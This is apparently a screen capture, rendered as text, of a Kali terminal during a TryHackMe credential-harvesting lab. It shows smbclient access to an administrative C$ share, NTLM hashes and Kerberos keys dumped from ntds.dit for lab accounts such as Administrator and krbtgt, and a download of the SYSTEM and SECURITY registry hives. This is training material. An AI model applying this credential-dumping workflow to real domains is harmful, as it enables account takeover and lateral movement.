 File Machine View Input Devices Help
Applications Places Terminator Oct 25 09:07
kali@kali: ~/Desktop/TryHackMe/CredHarvesting
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 85x32
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ smbclient \\\\10.10.137.224\\C$ -U thm
Password for [WORKGROUP\thm]:
Try "help" to get a list of possible commands.
smb: \> cd temp\
dsmb: \temp\> dir
. D 0 Tue Oct 25 08:48:33 2022
.. D 0 Tue Oct 25 08:48:33 2022
Active Directory D 0 Tue Oct 25 08:48:36 2022
registry D 0 Tue Oct 25 08:48:39 2022
7863807 blocks of size 4096. 2378147 blocks available
smb: \temp\> ?
? allinfo altname archive backup
blocksize cancel case_sensitive cd chmod
chown close del deltree dir
du echo exit get getfacl
geteas hardlink help history iosize
lcd link lock lowercase ls
l mask md mget mkdir
more mput newer notify open
posix posix_encrypt posix_open posix_mkdir posix_rmdir
posix_unlink posix_whoami print prompt put
pwd q queue quit readlink
rd recurse reget rename reput
rm rmdir showacls setea setmode
scopy stat symlink tar tarmode
timeout translate unlock volume vuid
wdel logon listconnect showconnect tcon
tdis tid utimes logoff ..
!
smb: \temp\>
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 117x39
thm.red\test-user:1127:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
sshd:1128:aad3b435b51404eeaad3b435b51404ee:a78d0aa18c049d268b742ea360849666:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:510e0d5515009dc29df8e921088e82b2da0955ed41e83d4c211031b99118bf30
Administrator:aes128-cts-hmac-sha1-96:bab514a24ef3df25c182f5520bfc54a0
Administrator:des-cbc-md5:6d34e608f8574632
CREDS-HARVESTIN$:aes256-cts-hmac-sha1-96:5aeee41abd6ceb605084bd12cd10373b3e7f1d282deaf124425b41ba69d97831
CREDS-HARVESTIN$:aes128-cts-hmac-sha1-96:7b60c8fc14abb190d6ab929cb1d52847
CREDS-HARVESTIN$:des-cbc-md5:abc8582f8cd634d3
krbtgt:aes256-cts-hmac-sha1-96:24fad271ecff882bfce29d8464d84087c58e5db4083759e69d099ecb31573ad3
krbtgt:aes128-cts-hmac-sha1-96:2feb0c1629b37163d59d4c0deb5ce64c
krbtgt:des-cbc-md5:d92ffd4abf02b049
thm.red\thm:aes256-cts-hmac-sha1-96:2a54bb9728201d8250789f5e793db4097630dcad82c93bcf9342cb8bf20443ca
thm.red\thm:aes128-cts-hmac-sha1-96:70179d57a210f22ad094726be50f703c
thm.red\thm:des-cbc-md5:794f3889e646e383
thm.red\victim:aes256-cts-hmac-sha1-96:588635fd39ef8a9a0dd1590285712cb2899d0ba092a6e4e87133e4c522be24ac
thm.red\victim:aes128-cts-hmac-sha1-96:672064af4dd22ebf2f0f38d86eaf0529
thm.red\victim:des-cbc-md5:457cdc673d3b0d85
thm.red\thm-local:aes256-cts-hmac-sha1-96:a7e2212b58079608beb08542187c9bef1419d60a0daf84052e25e35de1f04a26
thm.red\thm-local:aes128-cts-hmac-sha1-96:7c929b738f490328b13fb14a6cfb09cf
thm.red\thm-local:des-cbc-md5:9e3bdc4c2a6b62c4
thm.red\admin:aes256-cts-hmac-sha1-96:7441bc46b3e9c577dae9b106d4e4dd830ec7a49e7f1df1177ab2f349d2867c6f
thm.red\admin:aes128-cts-hmac-sha1-96:6ffd821580f6ed556aa51468dc1325e6
thm.red\admin:des-cbc-md5:32a8a201d3080b2f
thm.red\svc-thm:aes256-cts-hmac-sha1-96:8de18b5b63fe4083e22f09dcbaf7fa62f1d409827b94719fe2b0e12f5e5c798d
thm.red\svc-thm:aes128-cts-hmac-sha1-96:9fa57f1b464153d547cca1e72ad6bc8d
thm.red\svc-thm:des-cbc-md5:f8e57c49f7dc671c
thm.red\bk-admin:aes256-cts-hmac-sha1-96:48b7d6de0b3ef3020b2af33aa43a963494d22ccbea14a0ee13b63edb1295400e
thm.red\bk-admin:aes128-cts-hmac-sha1-96:a6108bf8422e93d46c2aef5f3881d546
thm.red\bk-admin:des-cbc-md5:108cc2b0d3100767
thm.red\test-user:aes256-cts-hmac-sha1-96:2102b093adef0a9ddafe0ad5252df78f05340b19dfac8af85a4b4df25f6ab660
thm.red\test-user:aes128-cts-hmac-sha1-96:dba3f53ecee22330b5776043cd203b64
thm.red\test-user:des-cbc-md5:aec8e3325b85316b
sshd:aes256-cts-hmac-sha1-96:07046594c869e3e8094de5caa21539ee557b4d3249443e1f8b528c4495725242
sshd:aes128-cts-hmac-sha1-96:e228ee34b8265323725b85c6c3c7d85f
sshd:des-cbc-md5:b58f850b4c082cc7
[*] Cleaning up...
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 173x9
smb://10.10.137.224/C$/temp/SECURITY
smb://10.10.137.224/C$/temp/SYSTEM
Downloaded 44.06MB in 234 seconds
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$